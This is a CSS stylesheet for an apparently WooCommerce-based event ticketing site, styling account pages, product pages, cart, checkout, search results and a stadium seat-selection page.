.woocommerce-error, .woocommerce-info, .woocommerce-message{
  /* margin: 0; */
}

.woocommerce ul.products li.product .price del{
    color:#666;
    border-color: #666;
}

.onsale{
  display: none;
}
/*======================= # WooCommerce My Account ==================*/

.woocommerce-MyAccount-navigation ul{
  list-style: none;
  margin-left: 0;
}

.woocommerce-MyAccount-navigation ul li{
  margin: 20px 0;
}

.woocommerce-MyAccount-navigation ul li a{
  font-size: 14px;
  text-transform: uppercase;
}

.woocommerce-account .page-content-body{
  margin: 30px 0;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__header span{
  font-size: 12px;
}

.woocommerce-account .wc-item-meta{
  margin-top: 12px;
}

.woocommerce-account table.woocommerce-table{
  border-radius: 0px;
  font-size: 13px;
}

.woocommerce-account .woocommerce-customer-details address{
  border-radius: 0px;
}

.woocommerce table.my_account_orders{
  font-size: 14px;
}

.woocommerce-account .woocommerce-orders-table__cell-order-actions a{
  margin-top: -10px;
}

.woocommerce-account .woocommerce-MyAccount-content > a,
.woocommerce-account button.woocommerce-Button,
.woocommerce-account .woocommerce-orders-table__cell-order-actions a,
.woocommerce-account p.order-again a{
  background-color:#fff;
  border-radius: 0px;
  padding: 10px 20px;
  border:1px solid #000; 

}

.woocommerce-account .woocommerce-orders-table__cell-order-actions a{
  font-size: 10px;
  padding: 6px 8px;
  margin-left: 4px;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset{
  margin-top: 20px;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset legend{
  margin: 0 0 6px 3px;
}

.woocommerce-account button.woocommerce-Button{
  margin: 10px 0 3px 3px;
}

.woocommerce-account .woocommerce-MyAccount-content > a{
  margin-top: 10px;
  float: left;
  font-size: 16px;
  padding: 15px 20px;
}
/*======================= # WooCommerce Product Single ==================*/

.woocommerce button.button.alt,
.woocommerce input.button.alt {
    text-decoration: none;
    display: block;
    margin-right: auto;
    margin-left: auto;
    height: auto;
    padding: 15px 31px;
    line-height: 20px;
    border-radius: 0;
    color: #60ba62;
    background: #fff;
    border: 1px solid #60ba62;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
}
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    color: #fff;
    background: #60ba62;
}
.woocommerce h1.product_title {
    font-size: 27px;
    margin-bottom: -1px;
    text-transform: uppercase;
    border: none;
}
.single-product p.subtitle {
    margin-bottom: 15px;
}
.single-product .woocommerce-Price-amount {
    font-size: 22px;
}
.single-product .product_meta .posted_in,
.single-product .product_meta .tagged_as {
    font-size: 14px;
    line-height: 20px;
    margin-top: 10px;
}
.single-product .related{
    clear:both;
}
.single-product .related h2 {
    text-transform: uppercase;
    margin-top: 0px;
}
.price del {
    opacity: .5;
    font-weight: 400
}
.price del+ins {
    margin-left: .327em
}
.single-product .pswp__button {
    background-color: transparent
}
.single-product div.product {
    position: relative;
    overflow: hidden
}
.single-product div.product:after,
.single-product div.product:before {
    content: "";
    display: table
}
.single-product div.product .images,
.single-product div.product .summary,
.single-product div.product .woocommerce-product-gallery {
    margin-bottom: 2.617924em;
    margin-top: 0
}
.single-product div.product .woocommerce-product-gallery {
    position: relative
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    position: absolute;
    top: .875em;
    right: .875em;
    display: block;
    height: 2em;
    width: 2em;
    border-radius: 3px;
    z-index: 99;
    text-align: center
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
    display: inline-block;
    font: normal normal normal 1em/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f00e";
    line-height: 1.8
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
    display: none!important
}
.single-product div.product .woocommerce-product-gallery img {
    margin: 0
}
.single-product div.product .woocommerce-product-gallery .flex-viewport {
    margin-bottom: 1.618em
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
    margin: 0;
    padding: 0
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after,
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:before {
    content: "";
    display: table
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
    list-style: none;
    margin-bottom: 1.618em;
    cursor: pointer
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
    opacity: .5;
    -webkit-transition: all, ease, .2s;
    -moz-transition: all, ease, .2s;
    transition: all, ease, .2s
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
    opacity: 1
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
    width: 42.8571428571%;
    float: left;
    margin-right: 14.2857142857%
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
    margin-right: 0
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 23.8095238%;
    float: left;
    margin-right: 14.2857142857%
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
    margin-right: 0
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 14.2857142857%;
    float: left;
    margin-right: 14.2857142857%
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
    margin-right: 0
}
.single-product div.product .images .woocommerce-main-image {
    margin-bottom: 1.618em;
    display: block
}
.single-product div.product .images .thumbnails a.zoom {
    display: block;
    width: 22.05%;
    margin-right: 3.8%;
    float: left;
    margin-bottom: 1em
}
.single-product div.product .images .thumbnails a.zoom.last {
    margin-right: 0
}
.single-product div.product form.cart {
    margin-bottom: 1.618em;
    padding: 1em 0
}
.single-product div.product form.cart:after,
.single-product div.product form.cart:before {
    content: "";
    display: table
}
.single-product div.product form.cart .quantity {
    float: left
}
.single-product div.product form.cart .quantity input{
  padding: 12px;
  font-size: 14px;
}
.single-product div.product form.cart .button {
    float: right
}
.single-product div.product .price {
    font-weight: 700
}
.single-product div.product table.variations {
    margin: 0
}
.single-product div.product table.variations td,
.single-product div.product table.variations th {
    display: list-item;
    padding: 0;
    list-style: none;
    background-color: transparent
}
.single-product div.product table.variations .value {
    margin-bottom: 1em
}
.single-product div.product .single_variation .price {
    margin-bottom: 1em;
    display: block
}
.single-product div.product .variations_button:after,
.single-product div.product .variations_button:before,
.single-product div.product .woocommerce-product-rating:after,
.single-product div.product .woocommerce-product-rating:before {
    content: "";
    display: table
}
.single-product div.product .variations_button {
    padding-top: 1em
}
.single-product div.product .woocommerce-product-rating {
    margin-bottom: 1.618em;
    line-height: 1;
    margin-top: -ms(-1)
}
.single-product div.product .woocommerce-product-rating a {
    font-weight: 400;
    text-decoration: underline
}
.single-product div.product .woocommerce-product-rating a:hover {
    text-decoration: none
}
.single-product div.product .woocommerce-product-rating .star-rating {
    float: left;
    margin-right: .6180469716em
}
.stock:before,
a.reset_variations:before {
    margin-right: .5407911001em;
    display: inline-block
}
.single-product div.product .product_meta {
    font-size: .875em;
    padding-top: 1em;
    border-top: 1px solid rgba(0, 0, 0, .05)
}
.single-product div.product .product_meta .posted_in,
.single-product div.product .product_meta .sku_wrapper,
.single-product div.product .product_meta .tagged_as {
    display: block
}
.single-product div.product .product_meta .posted_in:last-child,
.single-product div.product .product_meta .sku_wrapper:last-child,
.single-product div.product .product_meta .tagged_as:last-child {
    border-bottom: 0
}
.single-product div.product .product_meta a {
    font-weight: 400;
    text-decoration: underline
}
.single-product div.product .product_meta a:hover {
    text-decoration: none
}
.stock:before {
    font: normal normal normal 1em/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.woocommerce-breadcrumb a:first-of-type:before,
a.reset_variations:before {
    font: normal normal normal 1em/1 FontAwesome;
    text-rendering: auto;
    -moz-osx-font-smoothing: grayscale
}
.stock.in-stock {
    color: #0f834d
}
.stock.in-stock:before {
    content: "\f118"
}
.stock.out-of-stock {
    color: #e2401c
}
.stock.out-of-stock:before {
    content: "\f119"
}
a.reset_variations {
    display: inline-block;
    margin-left: 1em
}
a.reset_variations:before {
    font-size: inherit;
    -webkit-font-smoothing: antialiased;
    content: "\f021"
}
#reviews #comments {
    padding-top: 0
}
#reviews .woocommerce-Reviews-title {
    font-weight: 300
}
#reviews .woocommerce-Reviews-title span {
    font-weight: 700
}
#reviews .commentlist {
    list-style: none;
    margin-left: 0
}
#reviews .commentlist li {
    margin-bottom: 2.617924em;
    list-style: none;
    clear: both
}
#reviews .commentlist li:after,
#reviews .commentlist li:before {
    content: "";
    display: table
}
#reviews .commentlist li .comment_container {
    padding: 1.618em;
    border-radius: 3px
}
#reviews .commentlist li .comment_container .comment-text p:last-of-type {
    margin-bottom: 0
}
#reviews .commentlist li:last-child {
    border-bottom: 0;
    margin-bottom: 0
}
.product_list_widget li,
.widget_shopping_cart p.total {
    border-bottom: 1px solid rgba(0, 0, 0, .05)
}
#reviews .commentlist li time {
    opacity: .5
}
#reviews .commentlist li .avatar {
    float: left;
    width: 2.2906835em;
    height: auto;
    margin-right: 1em
}
#reviews .commentlist li p.meta {
    margin-bottom: 1em
}
#reviews .commentlist li ul.children {
    width: 81.8181818182%;
    float: right;
    margin-right: 0;
    margin-bottom: 0;
    padding-top: 1.618em
}
#reviews .commentlist li ul.children li {
    margin-bottom: 1.618em
}
#reviews .commentlist li ul.children li:last-child {
    margin-bottom: 0
}
#reviews .comment-form-rating label {
    display: block
}
.woocommerce-tabs{
    display: none;
}
.woocommerce div.product form.cart .variations select{
    border-radius: 0px!important;
    
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
    -moz-appearance: none;
    appearance: none;
    padding: 15px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
    color: #000000;
}

.woocommerce-cart .woocommerce-info{
    margin-bottom: 0px;
}
/*======================== ## Cart page ==========================*/


.shopping-cart .wrapper {
    padding-top: 99px;
}
.cart-steps {
    background-color: #f6f5f5;
    border-top: 2px solid #cecece;
    padding: 20px 0;
}
.cart-steps ul.steps {
    margin: 0px;
}
.cart-steps ul.steps li.step1 {
    width: 28%;
}
.cart-steps ul.steps li.step2 {
    width: 25%;
}
.cart-steps ul.steps li.step3 {
    width: 30%;
}
.cart-steps ul.steps a span {
    margin-right: 35px;
    border-color: #60ba62;
}
.cart-steps ul.steps a,
.cart-steps ul.steps a span {
    color: #60ba62;
}
.cart-steps ul.steps a:hover span,
.cart-steps ul.steps .current a span {
    color: #fff;
}
.cart-steps ul.steps .current a span,
.cart-steps ul.steps a:hover span {
    background-color: #60ba62;
}
.shop_table {
    width: 100%;
    margin-bottom: 60px;
    color: #848484;
    border: none;
}
.shop_table tr {
    border-bottom: 1px solid #e9e9e9;
}
.shop_table td,
.shop_table th {
    padding: 45px 0;
    text-align: center;
    font-weight: initial;
    border: none;
}
.shop_table th {
    padding: 0 0 20px;
    font-family: "Montserrat-Light", sans-serif;
}
.shop_table th.product-name,
.shop_table td.product-name {
    text-align: left;
    padding-left: 20px;
}
.shop_table .product-remove a {
    display: inline-block;
    margin: 45px 5px 0;
    line-height: initial;
    font-size: 25px;
    vertical-align: center;
    padding-bottom: 0px;
    color: #cecece!important;
}
.shop_table .product-remove a:hover {
    background: #fff;
    color: red!important;
}
.shop_table .product-name figure.product-thumb,
.shop_table .product-name .prod-disc {
    display: inline-block;
    vertical-align: top;
}
.shop_table .product-name .prod-disc .venue{
    line-height: 1.36;
}
.shop_table .product-name .prod-disc .update,
.shop_table .product-name .prod-disc .venue span{
    color:#ff6600;
}
.shop_table .product-name .prod-disc .update{
    display: none;
}
.shop_table .product-name .prod-disc .name{
    margin-bottom: 4px;
}
.shop_table .product-name .prod-disc .name input,
.shop_table .product-name .prod-disc .email input{
    padding:2px 6px;
    border:1 px solid #ccc;
}
.shop_table .product-name figure.product-thumb {
    margin-right: 35px;
    width: 103px;
    height: 103px;
    overflow: hidden;
}
.shop_table .product-name figure.product-thumb img {
    max-width: 100%;
}
.shop_table .product-name .prod-disc {
    width: 100%;

}
.shop_table h6 {
    margin-bottom: 0;
    font-family: 'Montserrat-Regular', sans-serif;
    font-weight: 600;
}
.shop_table .product-name .prod-disc em,
.shop_table .product-name .prod-disc span {
    font-size: 13px;
    font-family: 'Montserrat-Light', sans-serif;
}
.shop_table .product-name .prod-disc .facts-table {
    margin: 0;
    margin-top: 10px;
}
.shop_table .product-name .prod-disc .facts-table td {
    padding: 0;
    line-height: 23px;
    border: none;
}
.shop_table .product-name h6 {
    margin-top: 0px;
    margin-top: 0px;
    margin-bottom: 8px;
}
.shop_table .product-price .woocommerce-Price-amount {
    font-weight: 600;
    color: #60ba62;
    font-size: 16px;
    font-family: 'Montserrat-Regular', sans-serif;
}
.shop_table .product-subtotal .woocommerce-Price-amount {
    font-weight: 600;
    font-size: 16px;
    font-family: 'Montserrat-Regular', sans-serif;
    color: #575757;
}
.shop_table .product-quantity {
    padding-left: 30px;
    padding-right: 30px;
}
.shop_table .product-quantity .quantity input {
    margin-top: -10px;
    padding: 12px;
}
.altera,
input.txtacrescimo {
    outline: 0;
    display: inline-block;
    width: initial;
    border: 0;
    padding: 0;
    vertical-align: middle;
    line-height: initial;
}
input.txtacrescimo {
    width: 30px;
    margin: 0;
    text-align: center;
    font-size: 16px;
    color: #60ba62;
}
.altera {
    cursor: pointer;
}
.shop_table tbody td:before {
    content: attr(data-title) ": ";
    font-weight: 700;
    position: absolute;
    left: 10px;
    display: none;
}
.woocommerce table.shop_table_responsive {
    border: none;
    display: inline-table;
    width: 100%;
}
.woocommerce table.shop_table_responsive th {
    padding: 0 0 20px 20px;
}
.woocommerce table.shop_table_responsive .product-thumbnail img,
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: 100px;
    height: 100px;
    max-width: 100%;
    max-height: 100%;
}
.woocommerce table.shop_table_responsive td {
    padding-top: 45px;
    padding-bottom: 45px;
    vertical-align: top;
}
.nutrition-fact {
    border: 1px solid #cecece;
    padding: 35px 50px;
}
.nutrition-fact h6 {
    margin: 0 0 20px 0;
    border-bottom: 4px solid #000;
    margin-bottom: 20px;
    padding-bottom: 10px;
    font-weight: 600;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 16px;
}
.nutrition-fact .facts-table {
    margin: 0;
    width: 75%;
}
.coupon,
.cart_totals {
    margin-bottom: 28px;
}
.coupon label,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon input.button {
    width: initial;
    display: inline-block;
    vertical-align: middle;
    float: right;
    margin-right: 4px;
}
.coupon label {
    margin-right: 25px;
    font-weight: initial;
}
.coupon input {
    border: 1px solid #cecece;
    min-width: 240px;
}
.cart_totals h4 {
    margin: 0;
    font-size: 24px;
}
.cart_totals h4 span {
    display: block;
    font-size: 18px;
}
.proceed-to-checkout .btn,
.help-box .btn {
    padding: 17px 45px;
    min-width: 300px;
    font-size: 18px;
    text-transform: uppercase;
}
.woocommerce .cart-collaterals .cart_totals {
    width: 100%;
}
.shop_table .coupon .input-text,
.shop_table .coupon .button,
.shop_table .actions .button{
    display: inline-block;
    width: 240px;
    padding-left: 25px;
    height: 50px;
    margin-right: 14px;
}
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text {
    padding-left: 15px;
}
.shop_table .coupon .button,
.shop_table .actions .button,
.shop_table .shipping-calculator-form .button {
    border-radius: 0;
    border: 1px solid #60ba62;
    color: #60ba62;
    font-size: 13px;
    text-transform: uppercase;
    background: transparent;
    padding: 5px 21px;
}
.shop_table .shipping-calculator-form .button{
    width: 150px;
    padding: 12px 0px;

}
.woocommerce-cart .cart_totals h2 {
    text-transform: uppercase;
    text-align: left;
    margin-top: 0;
}
.woocommerce-cart .cart_totals table.shop_table th,
.woocommerce-cart .cart_totals table.shop_table td {
    padding: 20px 12px;
    font-size: 16px;
    color: #000;
}
.woocommerce-cart .wc-proceed-to-checkout a.button.alt {
    border-radius: 0;
    color: #fff;
    background: #60ba62;
}
.shop_table .coupon .button:hover,
.shop_table .actions .button:hover {
    background: #60ba62;
    color: #fff;
}
.coupon .apply {
    background: #fff;
    color: #000;
    border: 1px solid #000;
    height: 49px;
    padding: 0px 32px;
}
.box-soft-gray {
    background-color: #f6f5f5;
}
.woocommerce-checkout{
  /*margin-bottom: 50px;*/
}
.woocommerce-cart .help-box,
.woocommerce-checkout .help-box {
    margin-bottom: 90px;
    background: #f6f5f5 url(../images/help-image.jpg) no-repeat top right
}
.woocommerce-cart .help-box .left,
.woocommerce-checkout .help-box .left {
    padding-top: 55px;
    padding-bottom: 55px;
}
.woocommerce-cart .help-box h3,
.help-box h5,
.woocommerce-checkout .help-box h3 {
    margin-bottom: 20px;
    letter-spacing: 0.05em;
}
.woocommerce-cart .help-box h3,
.woocommerce-checkout .help-box h3 {
    font-size: 35px;
    font-weight: 900;
    color: #000;
    margin: 0 0 20px 0;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 35px;
}
.woocommerce-cart .help-box h5,
.woocommerce-checkout .help-box h5 {
    color: #575757;
    margin: 0 0 20px 0;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 14px;
    text-transform: none;
}
/*======================== ## Checkout page ==========================*/

.woocommerce-checkout .customer_details input.input-text {
    border-color: #f1f1f1;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
    padding: 10px;
    border-color: #f1f1f1!important;
    border-width: 1px;
}
.woocommerce-checkout table.woocommerce-checkout-review-order-table {
    border: none;
}
.woocommerce-checkout table.woocommerce-checkout-review-order-table td,
.woocommerce-checkout .woocommerce-checkout-review-order-table th {
    font-size: 14px;
    padding: 15px 12px!important;
    font-family: "Montserrat-Light", sans-serif;
    border-bottom: 0px solid #f1f1f1;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    background-color: #f1f1f1;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #fff;
}
.woocommerce-info {
    border-top-color: #60ba62;
}
.woocommerce-info:before {
    color: #60ba62;
}
.woocommerce form .form-row label.checkbox{
    padding-left: 0px;
}
.woocommerce form .form-row input.input-checkbox{
    position: relative;
    margin-right: 5px;
    opacity: 1;
}

/*--------------------------------------------------------------
    Page Default
--------------------------------------------------------------*/

.section-page-header{
    background:#fafafa;
    border-top:1px solid #cecece;
    border-bottom:1px solid #cecece;
    margin:0;
    padding:40px 15px;
}

.section-page-header .entry-title{
    margin:0;
    font-size:28px;
    color:#b3b3b3;
    text-align:center;
    text-transform:uppercase;
    border:none;
    padding:0
}

.section-page-content{
    padding:70px 0; 
    background:#fff
}
.section-download-ticket a,
.primary-link{
    display:block;
    font-size:16px;
    color:#fff;
    border:1px solid #ff6600;
    background:#ff6600;
    border-radius:50px;
    text-align:center;
    padding:20px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
}

.section-download-ticket a:hover,
.primary-link:hover{
    color:#ff6600;
    background:#fff;
}


.secondary-link{
    display:block;
    font-size:16px;
    border:1px solid #ff6600;
    color:#ff6600;
    background:#fff;
    border-radius:50px;
    text-align:center;
    padding:20px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
}


.secondary-link:hover{
    color:#fff;
    background:#ff6600;
    border:1px solid #fff;
}

.hide-scroll{
    overflow-y:hidden
}


/*--------------------------------------------------------------
    Search Page
--------------------------------------------------------------*/

.section-refine-search{
    padding:35px 0;
    background:#fff;
}

.section-refine-search .keyword{
    position:relative
}

.section-refine-search .keyword .clearer i.fab{
    font-size: 14px;
}

.section-refine-search label{
    font-size:17px;
    color:#4e4e4e;
    font-family: "Montserrat-Regular";  
    margin:0 0 20px;
    text-transform:uppercase
}

.section-refine-search input[type="text"]{
    border:2px solid #dedede;
    padding:0 27px;
    height:55px;
    line-height:51px;
    height:auto;
    width:100%;
    color:#b3b3b3;
    font-size:15px;
    font-family: "Montserrat-Regular";  
}

.section-refine-search input[type="email"]::-webkit-input-placeholder{
    color: #b3b3b3;
}
.section-refine-search input[type="email"]::-moz-placeholder{
    color: #b3b3b3; 
}

.section-refine-search input[type="email"]:-ms-input-placeholder{
    color: #b3b3b3; 
}

.section-refine-search input[type="email"]:-moz-placeholder{ 
    color: #b3b3b3;
}

.section-refine-search .keyword span{
    position:absolute;
    right:35px;
    bottom:20px;
    cursor:pointer;
}

.section-refine-search .bootstrap-select{
    width:100%!important;
}

.section-refine-search .bootstrap-select .btn-default{
    border:2px solid #dedede!important;
    padding:0 27px;
    height:55px;
    line-height:51px;
    height:auto;
    width:100%;
    color:#b3b3b3;
    font-size:15px;
    background:#fff!important;
    box-shadow:none
}

.section-refine-search .event-date .bootstrap-select .btn-default{
    background:#fff url(images/calendar.png) no-repeat 85% center;
    padding:0 60px 0 27px;
}


.section-refine-search .bootstrap-select .bs-caret > span {
    background: rgba(0, 0, 0, 0) url(images/search-select.png) repeat scroll 0 0;
    border: medium none !important;
    display: block;
    height: 8px;
    width: 15px;
    margin-top:-4px!important;
}

.section-refine-search input[type="submit"]{
    width:100%;
    border:2px solid #ff6600;
    height:55px;
    line-height:1;
    text-align:center;
    color:#ff6600;
    font-size:17px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    background:#fff;
    border-radius:5px;
    margin:37px 0 0;
}

.section-refine-search input[type="submit"]:hover{
    background:#ff6600;
    color:#fff
}

.section-search-content{
    padding:70px 0;
    background:#f8f8f8
}

.section-search-content .search-filter .search-event-title h2{
    color:#6f6f6f;
    font-size:17px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    text-align:center;
    margin: 0;
}

.section-search-content .search-filter{
    background:#fff;
    padding:30px 0;
    border-radius:5px;
}

.section-search-content .search-filter .search-event-title{
    padding:0 30px 30px;
    border-bottom:1px solid #dedede;
    margin:0 0 30px
}

.section-search-content .search-filter .search-event-title h2 span{
    display:block;
    font-size:13px;
    color:#a0a0a0;
    text-transform:uppercase;
    font-family: "Montserrat-Light";
    margin:0 0 15px;
}

.section-search-content .search-filter h3{
    font-size:14px;
    color:#6f6f6f;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    margin:0 0 25px;
}

.section-search-content .search-filter > div{
    padding:0 30px;
    margin:0 0 30px;
}

.section-search-content .search-result-header{
    margin:0 0 35px;
}

.section-search-content .search-result-header h2{
    font-size:18px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    margin: 0 0 15px;
}

.section-search-content > .search-result-header > span{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
}

.section-search-content .search-result-header label{
    display:inline-block;
    width:25%;
    font-size:15px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
}

.section-search-content .search-result-header .bootstrap-select{
    display:inline-block;
    width:73%!important;
}

.section-search-content .search-result-header .bootstrap-select .btn-default{
    background: #fff none repeat scroll 0 0;
    border: 2px solid #dedede !important;
    box-shadow: none;
    color: #b3b3b3;
    font-size: 15px;
    height: auto;
    line-height: 51px;
    padding: 0 27px;
    width: 100%;
}

.section-search-content .search-result-item{
    padding:35px;
    background:#fff;
    border-radius:5px;
    margin:0 0 35px;
    position:relative;
    overflow:hidden;
}

.section-search-content .search-result-item .search-result-item-info h3{
    font-size:18px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding: 0 0 30px;
    margin: 0 0 30px;
    border-bottom:1px solid #dedede
}

.section-search-content .search-result-item .search-result-item-info ul{
  margin: 0px -15px;
}

.section-search-content .search-result-item .search-result-item-info ul li{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    line-height: 13px;
    list-style: none;
}

.section-search-content .search-result-item .search-result-item-info ul li span{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    margin: 0 0 15px;
    display:block;
}

.section-search-content .search-result-item .search-result-item-price span{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Light";
    margin: 0 0 15px;
}

.section-search-content .search-result-item .search-result-item-price strong{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:28px;
    font-family: "Montserrat-Bold";
    margin: 0 0 15px;
}

.section-search-content .search-result-item.sale .search-result-item-price strong span{
    display:inline-block;
    text-align:center;
    color:#6f6f6f;
    font-size:17px;
    font-family: "Montserrat-Light";
    text-decoration: line-through;
    margin:0 15px 0 0;
}

.section-search-content .search-result-item.sale .ribbon {
    height: 143px;
    overflow: hidden;
    position: absolute;
    right: -33px;
    text-align: right;
    top: -67px;
    width: 110px;
    z-index: 1;
}
.section-search-content .search-result-item.sale .ribbon span {
    background: #2ecc71 none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: bold;
    line-height: 40px;
    font-family: "Montserrat-Light";
    padding: 63px 0 0;
    position: absolute;
    right: -23px;
    text-align: center;
    text-transform: uppercase;
    top: 19px;
    transform: rotate(45deg);
    width: 112px;
}

.section-search-content .search-result-item .search-result-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#ff6600;
    border-radius:5px;
    border:1px solid #ff6600
}

.section-search-content .search-result-item .search-result-item-price a:hover{
    color:#ff6600;
    background:#fff;
}

.section-search-content .search-result-item.sold-out .search-result-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#dedede;
    border-radius:5px;
    border:1px solid #dedede;
    pointer-events: none;
    cursor: default;
    text-transform:uppercase
}

.section-upcoming-events .search-result-footer,
.section-search-content .search-result-footer{
    margin:30px 0 0;
    text-align:center;
}

.section-upcoming-events .search-result-footer .pagination,
.section-search-content .search-result-footer .pagination {
    display:inline-block;
    background:#fff;
    margin:0;
    border-radius:5px;
}

.section-upcoming-events .search-result-footer .pagination li,
.section-search-content .search-result-footer .pagination li{
    display:inline-block
}

.section-upcoming-events .search-result-footer .pagination > li > a,
.section-upcoming-events .search-result-footer .pagination > li > span,
.section-search-content .search-result-footer .pagination > li > a, 
.section-search-content .search-result-footer .pagination > li > span{
    font-size:14px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding:0;
    border:none;
    margin:10px 5px;
    width:30px;
    height:30px;
    line-height:30px;
    /*background:#fff!important*/
}

.section-upcoming-events .search-result-footer .pagination > li > span.current,
.section-upcoming-events .search-result-footer .pagination > li.active > a,
.section-upcoming-events .search-result-footer .pagination > li:hover > a,
.section-search-content .search-result-footer .pagination > li > span.current,
.section-search-content .search-result-footer .pagination > li.active > a,
.section-search-content .search-result-footer .pagination > li:hover > a{
   /* background:#ff6600!important;*/
    color:#fff;
    border-radius:50px
}

.section-upcoming-events .search-result-footer .pagination > li:first-child,
.section-search-content .search-result-footer .pagination > li:first-child{
  margin-left: 10px; 
}

.section-upcoming-events .search-result-footer .pagination > li:last-child,
.section-search-content .search-result-footer .pagination > li:last-child{
  margin-right: 10px; 
}

.section-upcoming-events .search-result-footer .pagination > li:first-child > a,
.section-upcoming-events .search-result-footer .pagination > li:last-child > a,
.section-search-content .search-result-footer .pagination > li:first-child > a,
.section-search-content .search-result-footer .pagination > li:last-child > a{
    padding:0;
    border:none;
    margin:10px 0;
    width:auto;
    height:auto;
    line-height:auto;
    border-radius:0;
    background:none!important;
    color:#6f6f6f!important;
}
 

.section-upcoming-events .search-result-footer .pagination > li > a > span,
.section-search-content .search-result-footer .pagination > li > a > span{
    padding:25px 15px;
}

.section-upcoming-events .search-result-footer .pagination > li > a > span > i,
.section-search-content .search-result-footer .pagination > li > a > span > i{
    margin:0 5px;
}

/*--------------------------------------------------------------
    Select Seat Page
--------------------------------------------------------------*/

.section-select-seat-featured-header{
    min-height:322px;
    background: url(images/page-featured-img-2.jpg)no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-select-seat-featured-header:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-select-seat-featured-header .section-content{
    text-align:center;
    position:relative;
    padding:80px 0;
}

.section-select-seat-featured-header .section-content p{
    color:#fff;
    font-size:20px;
    margin:0;
}

.section-select-seat-featured-header .section-content p strong{
    font-size:40px;
    line-height:40px;
    display:block;
    font-family: "Montserrat-Bold";
    margin:5px 0 0;
    color:#fff;
}

.section-select-seat-featured-header .section-content p strong span{
    font-family: "Montserrat-Light";
    display:inline-block;
    font-size:40px;
    margin:0;
}

.section-select-seat-featured-header .section-content p span{
    font-size:20px;
    line-height:20px;
    display:block;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
}

.section-select-seat-page-content{
    padding:70px 0;
    background:#fff
}

.wrapper-image{
    width:100%;
    display:block;
    overflow-x:hidden;
    overflow-y:hidden;
    margin:0 0 30px;
}

.stadium-name{
    margin:0 0 35px;
    text-align:center
}

.stadium-name h3{
    margin:0;
    display:inline-block;
    text-align:center;
    padding:10px 30px;
    border-radius:15px;
    font-size:16px;
    color:#ff6600;
    border:1px solid #ff6600;
    font-family: "Montserrat-Light";
    
}
#stadium-seat-plan{
    display:block;
    margin:0 auto
}

.section-refine-search .location span,
.section-refine-search .keyword span,
.section-refine-search .month span{
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}


/*--------------------------------------------------------------
    Select Seat Page v2
--------------------------------------------------------------*/

